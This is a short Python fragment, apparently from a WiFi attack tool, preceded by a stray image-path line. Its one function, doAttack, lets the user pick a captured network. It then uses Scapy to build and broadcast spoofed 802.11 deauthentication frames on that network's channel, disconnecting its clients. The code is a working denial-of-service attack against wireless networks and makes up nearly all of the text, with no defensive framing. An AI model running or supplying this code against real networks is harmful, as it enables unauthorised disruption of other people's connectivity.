 def doAttack():
    refreshNetworks = True
    while refreshNetworks:
        refresh = "Refresh Networks List"
        back = "Back to Main Menu"
        capturedList = [f"# {mac} : {info.name}" for mac, info in SSIDList.items()]
        if len(capturedList) == 0:
            color_print([("red", "No SSIDs found yet")])
            return
        result = prompt({ "message": "Select WiFi Network to DeAuth:", "type": "list", "choices": [refresh, back] + capturedList, "pointer": pointer})
        refreshNetworks = result[0] == refresh
    if result[0] == back: return
    targetMac = result[0][2:19]
    print("Sending deauth frames to " + targetMac + "...")
    # Construct the 802.11 frame:
    # addr1 = Destination MAC, addr2 = Source MAC, addr3 = Access Point MAC
    dot11 = Dot11(addr1="ff:ff:ff:ff:ff:ff", addr2=targetMac, addr3=targetMac)
    packet = RadioTap()/dot11/Dot11Deauth(reason=7)
    # Send the packet:
    global forceChannel
    forceChannel = SSIDList[targetMac].channel
    while currentChannel != forceChannel: pass
    # sleep(10)
    sendp(packet, inter=1, count=8, iface=interface, verbose=1)
    forceChannel = -1